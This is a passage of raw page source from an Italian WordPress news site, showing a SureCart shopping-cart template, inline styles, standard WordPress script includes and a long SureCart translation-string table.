wp-block-slide-out-cart-line-items-is-layout-flow" role="list"> <template data-wp-each--line_item="state.checkoutLineItems" data-wp-each-key="context.line_item.id" > <div class="sc-product-line-item" data-wp-class--sc-product-line-item--has-swap="state.swap" role="listitem"> <div class="sc-product-line-item__content"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-bd3f9bef wp-block-group-is-layout-flex"> <figure class="sc-cart-line-item-image-wrap wp-container-content-962be591 wp-duotone-unset-1" data-wp-bind--hidden="!context.line_item.image.src"> <img style="aspect-ratio:1;border-color:#dce0e6;border-radius:4px;border-width:1px;margin-top:0;margin-bottom:0; margin-top:0;margin-bottom:0;" class="sc-is-covered has-border-color wp-block-surecart-cart-line-item-image" data-wp-bind--alt="context.line_item.image.alt" data-wp-bind--srcset="context.line_item.image.srcset" data-wp-bind--sizes="context.line_item.image.sizes" data-wp-bind--src="context.line_item.image.src" loading="lazy" /> </figure> <div class="wp-block-group wp-container-content-9cfa9a5a is-vertical is-content-justification-stretch is-nowrap is-layout-flex wp-container-core-group-is-layout-a46423eb wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-d63c796e wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-0733e5d0"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <a style="color:#4b5563; font-style:normal;font-weight:500;line-height:1.4;text-decoration:none;" class="wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a wp-block-surecart-cart-line-item-title has-text-color" data-wp-bind--href="state.lineItemPermalink"> <span data-wp-text="context.line_item.price.product.name"></span> </a> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-a60d3354043cc3943fcff11dd368558f wp-block-surecart-cart-line-item-price-name has-text-color" data-wp-text="state.lineItemPriceName" data-wp-bind--hidden="!state.lineItemPriceName"></div> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-3b6c2dd07fb824da6869ab9db90509fd wp-block-surecart-cart-line-item-variant has-text-color" data-wp-text="state.lineItemVariant" data-wp-bind--hidden="!state.lineItemVariant"></div> </div></div> <div class="sc-product-line-item__purchasable-status wp-elements-c4d961c5a887fd6426f97e83fb398cda wp-block-surecart-cart-line-item-status has-text-color has-vivid-red-color has-text-align-right" data-wp-text="context.line_item.purchasable_status_display" data-wp-bind--hidden="!context.line_item.purchasable_status_display" role="status" aria-live="polite" aria-atomic="true" >&nbsp;</div> </div></div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f8a47911 wp-block-group-is-layout-flex" style="line-height:1.4"> <div style="color:#828c99;" class="wp-elements-4846c9d71354b9440ca2a19d5be871d2 wp-block-surecart-cart-line-item-scratch-amount has-text-color" data-wp-text="context.line_item.scratch_display_amount" data-wp-bind--hidden="!state.lineItemHasScratchAmount" ></div> <div style="color:#4b5563; font-style:normal;font-weight:500;" class="wp-elements-769386e2adcb8f0c0c8d072132bffb7d wp-block-surecart-cart-line-item-amount has-text-color has-text-align-right" data-wp-text="context.line_item.subtotal_display_amount"></div> <div style="color:#828c99; font-size:14px;" class="wp-elements-52fdf9e8f041aab881863ee85b983f94 wp-block-surecart-cart-line-item-interval has-text-color" data-wp-bind--hidden="!context.line_item.price.short_interval_text"> <span class="wp-block-surecart-cart-line-item-interval__interval" data-wp-bind--hidden="!context.line_item.price.short_interval_text" data-wp-text="context.line_item.price.short_interval_text" ></span> <span class="wp-block-surecart-cart-line-item-interval__count" data-wp-bind--hidden="!context.line_item.price.short_interval_count_text" data-wp-text="context.line_item.price.short_interval_count_text" ></span> </div> </div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;" class="wp-elements-cb427a178eb71aa290fe69000ceebd3a wp-block-surecart-cart-line-item-trial has-text-color has-text-align-right" data-wp-bind--hidden="!context.line_item.price.trial_text" data-wp-text="context.line_item.price.trial_text" ></div> <template class="wp-elements-522ec5f8f335c00760dbead241e51319" data-wp-each--fee="state.lineItemFees" data-wp-each-key="context.fee.id" > <div style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right"> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.display_amount" ></span> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.description" ></span> </div> </template> </div></div> </div></div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-c0dd7891 wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="sc-input-group sc-input-group-sm sc-quantity-selector wp-block-surecart-cart-line-item-quantity" data-wp-class--quantity--disabled="state.isQuantityDisabled" data-wp-bind--hidden="!state.isEditable" hidden="1"> <div class="sc-input-group-text sc-quantity-selector__decrease" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityDecrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityDecrease" data-wp-bind--disabled="state.isQuantityDecreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityDecreaseDisabled" data-wp-class--button--disabled="state.isQuantityDecreaseDisabled" aria-label="Decrease quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> <input type="number" class="sc-form-control sc-quantity-selector__control" data-wp-bind--value="context.line_item.quantity" data-wp-on--change="surecart/checkout::actions.onQuantityChange" data-wp-bind--min="context.line_item.min" data-wp-bind--aria-valuemin="context.line_item.min" data-wp-bind--max="context.line_item.max" data-wp-bind--aria-valuemax="context.line_item.max" data-wp-bind--disabled="surecart/checkout::state.loading" step="1" autocomplete="off" role="spinbutton" /> <div class="sc-input-group-text sc-quantity-selector__increase" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityIncrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityIncrease" data-wp-bind--disabled="state.isQuantityIncreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityIncreaseDisabled" data-wp-class--button--disabled="state.isQuantityIncreaseDisabled" aria-label="Increase quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="12" y1="5" x2="12" y2="19" /> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> </div> </div></div> <div class="wp-block-group is-vertical is-content-justification-right is-layout-flex wp-container-core-group-is-layout-4269a6fd wp-block-group-is-layout-flex"> <div style="color:#6b7280; font-size:14px;font-style:normal;font-weight:400;" class="wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 wp-block-surecart-cart-line-item-remove has-text-color" aria-label="Remove item" data-wp-on--click="surecart/checkout::actions.removeLineItem" data-wp-on--keydown="surecart/checkout::actions.removeLineItem" role="button" tabindex="0" > <svg class="wp-block-surecart-cart-line-item-remove__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="18" y1="6" x2="6" y2="18" /> <line x1="6" y1="6" x2="18" y2="18" /> </svg> <span class="wp-block-surecart-cart-line-item-remove__label"> Remove </span> </div> </div> </div> </div> </div> </div></div> </div> <div class="sc-product-line-item__swap" data-wp-bind--hidden="!state.swap" hidden data-wp-on--click="actions.toggleSwap"> <div class="sc-product-line-item__swap-content"> <button type="button" class="sc-toggle" role="switch" aria-checked="false" data-wp-bind--aria-checked="context.line_item.swap" data-wp-class--sc-toggle--checked="context.line_item.swap"> <span class="sc-toggle__label">Use setting</span> <span aria-hidden="true" class="sc-toggle__knob"></span> </button> <span data-wp-text="state.swap.description"></span> </div> <div class="sc-product-line-item__swap-amount"> <span data-wp-text="state.swapDisplayAmount" class="sc-product-line-item__swap-amount-value"></span> <span data-wp-text="state.swapIntervalText" class="sc-product-line-item__swap-amount-interval"></span> <span data-wp-text="state.swapIntervalCountText" class="sc-product-line-item__swap-amount-interval-count"></span> </div> </div> </div> </template> </div> <div class="wp-block-group" style="border-top-color:#e5e7eb;border-top-width:1px;padding-top:2em;padding-right:2em;padding-bottom:2em;padding-left:2em"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-surecart-slide-out-cart-items-subtotal is-content-justification-space-between is-nowrap is-layout-flex wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c wp-block-slide-out-cart-items-subtotal-is-layout-flex"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <p class="has-text-color" style="color:#4b5563;margin-top:0px;margin-bottom:0px;font-size:18px;font-style:normal;font-weight:500;line-height:1.4"> Subtotal</p> <p class="has-text-color has-link-color wp-elements-c8fac848322f1fed76df59fbf0bbc786" style="color:#828c99;font-size:14px;line-height:1.4">Taxes &amp; shipping calculated at checkout</p> </div></div> <span style="color:#4b5563; font-size:18px;font-style:normal;font-weight:500;line-height:1.4;" class="wp-elements-3b9a68b7fb804ca71ada88a0c435b71f wp-block-surecart-cart-subtotal-amount has-text-color" data-wp-text="state.checkout.subtotal_display_amount"></span> </div> <div class="sc-cart-items-submit__wrapper" style="" > <div class="wp-block-button"> <a style="border-radius:4px;" class="wp-block-button__link wp-element-button sc-button__link wp-block-surecart-slide-out-cart-items-submit" href="https://www.italynews.it/checkout" class="wp-block-button__link wp-element-button sc-button__link" data-wp-bind--disabled="state.loading" data-wp-class--sc-button__link--busy="state.loading" > <span class="sc-spinner" aria-hidden="false"></span> <span class="sc-button__link-text">Checkout</span> </a> </div> </div> </div></div> <div class="sc-block-ui" data-wp-bind--hidden="!state.loading" hidden></div> <!-- speak element --> <p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"></p> <div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true">&nbsp;</div> <div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div> </dialog> </div> <!-- Render floating cart icon --> <div data-wp-interactive='{ "namespace": "surecart/checkout" }' class="wp-block-surecart-cart-icon" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keydown="surecart/cart::actions.toggle" tabindex="0" role="button" data-wp-bind--hidden="!state.hasItems" hidden > <div class="wp-block-surecart-cart-icon__container"> <div class="wp-block-surecart-cart-icon__icon" aria-label="Cart Button."> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="9" cy="21" r="1" /> <circle cx="20" cy="21" r="1" /> <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6" /> </svg> </div> <span class="wp-block-surecart-cart-icon__count" data-wp-text="state.itemsCount" data-wp-bind--aria-label="state.itemsCountAriaLabel" >0</span> </div> </div><style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-809bc659be72665e235ad3d36b365503 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3d1cc5f86586cc5b13e64b9d95afef53 a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-core-group-is-layout-09de181c{flex-wrap:nowrap;justify-content:space-between;}.wp-container-content-962be591{flex-basis:80px;}.wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-a60d3354043cc3943fcff11dd368558f a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b6c2dd07fb824da6869ab9db90509fd a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-elements-c4d961c5a887fd6426f97e83fb398cda a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}.wp-container-content-0733e5d0{flex-basis:50%;}.wp-elements-4846c9d71354b9440ca2a19d5be871d2 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-769386e2adcb8f0c0c8d072132bffb7d a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-52fdf9e8f041aab881863ee85b983f94 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-f8a47911{flex-wrap:nowrap;gap:4px;justify-content:flex-end;}.wp-elements-cb427a178eb71aa290fe69000ceebd3a a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-522ec5f8f335c00760dbead241e51319 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-d63c796e{flex-wrap:nowrap;justify-content:space-between;align-items:stretch;}.wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 a:where(:not(.wp-element-button)){color:#6b7280;}.wp-container-core-group-is-layout-4269a6fd{gap:0px;flex-direction:column;align-items:flex-end;}.wp-container-core-group-is-layout-c0dd7891{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-a46423eb{flex-wrap:nowrap;gap:5px;flex-direction:column;align-items:stretch;justify-content:flex-start;}.wp-container-core-group-is-layout-bd3f9bef{flex-wrap:nowrap;align-items:stretch;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > * + *{margin-block-start:2em;margin-block-end:0;}.wp-elements-c8fac848322f1fed76df59fbf0bbc786 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b9a68b7fb804ca71ada88a0c435b71f a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c{flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"You are probably offline.":["Sei probabilmente offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.italynews.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7e60228e2c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.italynews.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.1" id="regenerator-runtime-js"></script>
<script type="text/javascript" id="surecart-components-js-extra">
/* <![CDATA[ */
var surecartComponents = {"url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/components\/surecart\/surecart.esm.js?ver=1755964609"};
var scData = {"cdn_root":"https:\/\/surecart.com\/cdn-cgi\/image","root_url":"https:\/\/www.italynews.it\/wp-json\/","plugin_url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart","home_url":"https:\/\/www.italynews.it","api_url":"https:\/\/api.surecart.com\/v1\/","currency":"eur","currency_symbol":"\u20ac","theme":"light","pages":{"dashboard":"https:\/\/www.italynews.it\/customer-dashboard","checkout":"https:\/\/www.italynews.it\/checkout"},"page_id":"","nonce":"7e60228e2c","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce","recaptcha_site_key":"","claim_url":"","admin_url":"https:\/\/www.italynews.it\/wp-admin\/","getting_started_url":"https:\/\/www.italynews.it\/wp-admin\/admin.php?page=sc-getting-started","user_permissions":{"manage_sc_shop_settings":false},"is_account_connected":""};
var scIcons = {"path":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/icon-assets"};
/* ]]> */
</script>
<script type="text/javascript" id="surecart-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "surecart", {"translation-revision-date":"2024-03-06 04:17:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Save and Update Key":[],"Regenerate License Key":[],"Changing the license key will invalidate the current license key.":[],"License Key updated.":[],"Edit License Key":[],"Sent one month before a customer's card expires.":[],"Card Expiration":[],"One or more items in your cart exceed the purchase limit. Please adjust the quantity or remove the item to proceed with the checkout.":[],"One of the items on cart is out of stock. Please review and try again.":[],"One of the items on cart has changed. Please review and try again.":[],"One of the items on cart is no longer available. Please review and try again.":[],"The price of one of the items on cart has changed. Please review and try again.":[],"One or more items in your cart is no longer available. Please update your cart and try again.":[],"Exceeds purchase limit":[],"Out of stock":[],"Item no longer available":[],"Options no longer available":[],"Price has changed":[],"No longer available":[],"When enabled, this setting prevents customers from receiving multiple trial periods for the same product. If a customer has previously used a trial for the product, they will be charged the full price instead of receiving another trial.":[],"Prevent Duplicate Trials":[],"Edit Upsell":[],"Edit License":[],"block title\u0004Address":[],"Trial Label":[],"Billing Address Label":[],"Billing Address Toggle":[],"If enabled, the user can enter a separate billing address. Otherwise, the billing address will be the same as the shipping address.":[],"Collect Billing Address":[],"Shipping Address Label":[],"Add Trial":[],"Trial Ends":[],"Use Current Version":[],"Previous Price Version":[],"Apply a credit of unused time from the current billing period.":[],"Immediately updates the subscription to this new price, instead of waiting until renewal.":[],"Price Change:":[],"Are you sure you want to update this subscription to use the current price? This will update this users subscription to use the current price.":[],"Confirm Price Change":[],"When enabled, customers are allowed to remove their default payment method on file. This can lead to subscription payments failing since there is no payment method on file.":[],"Allow Customers To Remove Default Payment Method":[],"Affiliation Product":[],"This setting will overwrite any global or individual affiliate commissions for this product.":[],"Custom product affiliate settings":[],"Custom Affiliate Commission":[],"Shipping Address Updated":[],"Shipping Address Deleted":[],"Add Billing Address":[],"Update Billing Address":[],"Billing Address Updated":[],"Delete Billing Address":[],"Billing address deleted":[],"Are you sure? This cannot be undone.":[],"This setting will overwrite any global affiliate settings.":[],"Custom affiliate commissions":[],"Add a custom commission for this affiliate.":[],"Affiliate commission added.":[],"Affiliate commission updated.":[],"Edit Commission":[],"Custom Commission":[],"Affiliate commission deleted.":[],"Individual Affiliate Product Commissions (Highest)":[],"Individual Product Commissions":[],"Individual Affiliate Commissions":[],"Global Affiliate Commissions (Lowest)":[],"This setting will overwrite any other comission settings for the affiliate and product.":[],"Affiliate product commissions":[],"New Product Commission":[],"Edit Product Commission":[],"Add Commission":[],"Add a product-specific commission for this affiliate.":[],"Lifetime Commission":[],"Subscription Commission":[],"Product Commissions":[],"Affiliate product commission updated.":[],"Affiliate product commission created.":[],"Affiliate product deleted.":[],"Affiliate commission already exists for this product. Please choose a different product.":[],"%d Day":[],"Let customers use this manual payment method for purchasing subscriptions, installments or upsells.":[],"Reusable":[],"Set the default limit for unique activations per license key, applying to all prices. Specify at the price level to override. Leave blank for unlimited activations.":[],"Specify the maximum number of unique activations allowed per license key for this pricing option. If left blank, the default limit set for the product will apply.":[],"License activation limit":[],"The maximum number of unique activations allowed per license key for this price.":[],"Custom license activation limit":[],"When turned on, customers cannot choose this price in the update plans section of the customer dashboard.":[],"Exclude from upgrade options":[],"Minimum commission amount":[],"The minimum amount of commission that must be earned by an affiliate to be included in this payout batch.":[],"Create New Payout Batch":[],"Could not create payout batch. Please try again.":[],"Payout Batch":[],"Payout Groups":[],"No affiliates have earned more than the minimum commission amount within the selected date range.":[],"Display the checkout content unless a custom template has been applied.":[],"Template name\u0004Checkout":[],"Template name\u0004SureCart Checkout":[],"In Payout":[],"Payout Date":[],"Payout Status":[],"Cancel Now":[],"Are you sure you want to cancel this subscription?":[],"Update Price":[],"Edit Price":[],"More Options":[],"Price added.":[],"Charge the setup fee during the free trial period.":[],"Paid trial":[],"Trial Days":[],"Offer a trial period before charging the first payment.":[],"Charge an initial fee or offer a discount for the first payment.":[],"Access ends after the number of days you set. Integrations and licenses will deactivate automatically.":[],"Allow customers to pay any amount they want, ideal for donations or perceived value they place on your cause or service.":[],"Automatically revoke access to integrations and licenses after all payments are completed.":[],"Enable a test processor (in test mode only)":[],"Test Processor":[],"Maximum order subtotal":[],"No Maximum":[],"The maximum order subtotal amount required to apply this coupon.":[],"This discount is not redeemable.":[],"Product deleted.":[],"There is no checkout form block on this page.":[],"Invalid request.":[],"Are you sure you want to change this form to %1$s? \n\nThis will change the form to %2$s for EVERYONE, and %3$s cart contents will be used - your cart contents may not transfer.":[],"test mode":[],"live mode":[],"Live Mode":[],"Fallback Tax Rate":[],"If enabled, the tax amount will be included in the product price and shipping rates for all products.":[],"Tax Included":[],"Please specify a tax rate for %s, as it requires manual entry":[],"Edit Settings":[],"Tax is included in prices":[],"Could not create export. Please try again.":[],"Could not create payout. Please try again.":[],"Completed":[],"Commission On This Subscription":[],"Affiliate commissions updated.":[],"Referral":[],"Affiliations":[],"Affiliation Request":[],"Whether or not to create a referral from a checkout when the resulting referral has a commission of zero. This is useful for tracking referrals that do not have a commission, such as when a customer uses a coupon code.":[],"Zero Commission Referrals":[],"Commissions On All Purchases":[],"Select a customer to limit this promotion to.":[],"Select an affiliate to link this promotion to.":[],"Link to Affiliate":[],"Referral Items":[],"View Coupon":[],"Update Commission Expiration":[],"Affiliate Commissions":[],"This will give the affiliate commissions for a specified period of time.":[],"Select an affiliate":[],"Connect an affiliate":[],"Remove Limit":[],"Until":[],"Are you sure you want to deactivate the affiliate?":[],"Are you sure you want to activate the affiliate?":[],"Affiliate user deactivated.":[],"Affiliate user activated.":[],"Affiliate updated.":[],"Referral Url":[],"No more promotions.":[],"No more payouts.":[],"Referral Code":[],"Profile":[],"No more clicks.":[],"A short blurb from this affiliate describing how they will promote this store.":[],"Bio":[],"Your affiliate request's payout email address.":[],"Your affiliate request's email address.":[],"Your affiliate request's last name.":[],"Your affiliate request's first name.":[],"Affiliate Request Details":[],"Permanently delete this affiliate request? You cannot undo this action.":[],"Are you sure to deny this affiliate request?":[],"Are you sure to approve affiliate request?":[],"Affiliate Request":[],"Affiliate request rejected.":[],"Affiliate request approved.":[],"Affiliate request updated.":[],"Create New Affiliate Request":[],"Creation Mode":[],"No more referrals.":[],"Not associated to any payout.":[],"Not associated to any order.":[],"Order Number":[],"Referral Details":[],"Expires on":[],"Domain":[],"Not associated to any click.":[],"View Referral":[],"Affiliate referral marked as reviewing.":[],"Referral updated.":[],"A brief description of what this referral is for.":[],"Commission Amount":[],"Create New Referral":[],"Export":[],"We will send you an email with a link to your export when it is ready.":[],"Create New Payout":[],"Are you sure you want to delete this referral? This action cannot be undone.":[],"Test mode referrals are created when an order is placed in test mode and an affiliate is associated with the order. These referrals do not impact stats, are not included in payouts, and are not visible to affiliates. They are solely for testing your affiliate setup and can be deleted or ignored.":[],"What are test mode referrals?":[],"Payouts":[],"Requests":[],"The affiliate request's email is already in use.":[],"The affiliate request's bio cannot be blank.":[],"The affiliate request's email cannot be blank.":[],"The affiliate request's name cannot be blank.":[],"There are no applicable referrals for this payout.":[],"Cancelled":[],"Toggle Affiliate active status":[],"Are you sure you want to activate this affiliate?":[],"Are you sure you want to deactivate this affilate?":[],"Deactivate":[],"View Affiliate":[],"No affiliates found.":[],"Unpaid Earnings":[],"Total Earnings":[],"Affiliation deactivated successfully.":[],"Affiliation activated successfully.":[],"No affiliate requests found.":[],"Affiliate Requests":[],"Denied":[],"Approved":[],"Reviewing":[],"No affiliate referrals found . ":[],"Make Reviewing":[],"Deny":[],"Commission":[],"Affiliate referral is now in review.":[],"Affiliate referral deleted.":[],"Affiliate referral denied.":[],"Affiliate referral approved.":[],"Affiliate Referrals":[],"No affiliate payouts found.":[],"Make Processing":[],"Referrals":[],"Period End":[],"Payout Email":[],"Affiliate payout deleted.":[],"Affiliate payout marked completed.":[],"Affiliate payout marked processing.":[],"Export Payouts":[],"Affiliate Payouts":[],"Not Converted":[],"No affiliate clicks found.":[],"Converted":[],"Affiliate":[],"Referring URL":[],"Landing URL":[],"Clicks":[],"Note: This option is sometimes enabled by the theme. If it is already enabled by the theme, then this setting won't have any effect.":[],"Enabling this option will load block assets only when they are rendered. This will happen for ALL blocks on your website, not just SureCart blocks. Please check your pages after you enable this option in a private browser window as this might change the CSS load order.":[],"On Demand Block Assets":[],"Are you sure you want to permanently delete this product? This cannot be undone.":[],"Delete Products":[],"The minimum order amount for the processor is %s.":[],"Queued for deletion.":[],"Successfully deleted.":[],"Delete Product":[],"This product has already been deleted.":[],"SureCart bulk action progress status.":[],"Bulk Action Summary:":[],"%1$d %2$s":[],"Your storage limit has been reached. Please remove some media items before adding more.":[],"Limit tax types":[],"Tax types":[],"Help Text":[],"Don't show if ever purchased, including the current order.":[],"Don't show if already being purchased in the current order.":[],"Tax Override":[],"create a new one":[],"Select an existing collection or ":[],"Add a custom sales tax rate for 